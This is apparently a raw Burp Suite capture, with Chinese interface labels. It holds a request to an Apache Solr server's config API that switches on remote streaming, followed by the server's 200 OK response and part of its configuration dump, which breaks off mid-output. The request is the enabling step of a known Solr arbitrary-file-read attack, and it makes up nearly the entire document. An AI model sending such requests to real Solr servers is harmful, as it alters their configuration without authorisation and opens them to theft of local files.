 请求
Raw 参数 头 Hex
GET /solr/acdbcategories/config HTTP/1.1
Host: :8983
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:86.0) Gecko/20100101
Firefox/86.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-type:application/json
Connection: close
Upgrade-Insecure-Requests: 1
Content-Length: 82
{"set-property" : {"requestDispatcher.requestParsers.enableRemoteStreaming":true}}
? < + > 输入搜索字词 没有比赛
响应
Raw 头 Hex Render
HTTP/1.1 200 OK
Connection: close
Content-Security-Policy: default-src 'none'; base-uri 'none'; connect-src
'self'; form-action 'self'; font-src 'self'; frame-ancestors 'none'; img-src
'self'; media-src 'self'; style-src 'self' 'unsafe-inline'; script-src 'self';
worker-src 'self';
X-Content-Type-Options: nosniff
X-Frame-Options: SAMEORIGIN
X-XSS-Protection: 1; mode=block
Content-Type: text/plain;charset=utf-8
Content-Length: 14089
{
"responseHeader":{
"status":0,
"QTime":0},
"config":{
"luceneMatchVersion":"org.apache.lucene.util.Version:8.5.0",
"updateHandler":{
"indexWriter":{"closeWaitsForMerges":true},
"commitWithin":{"softCommit":true},
"autoCommit":{
"maxDocs":5000,
"maxTime":30000,
"openSearcher":true},
"autoSoftCommit":{
"maxDocs":-1,
? < + > 输入搜索字词 没有比赛